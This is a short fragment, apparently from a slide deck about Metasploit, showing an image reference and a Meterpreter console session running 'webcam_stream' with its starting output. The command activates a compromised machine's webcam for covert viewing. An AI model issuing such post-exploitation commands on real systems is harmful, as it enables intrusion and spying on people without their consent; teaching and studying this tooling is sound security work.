 meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...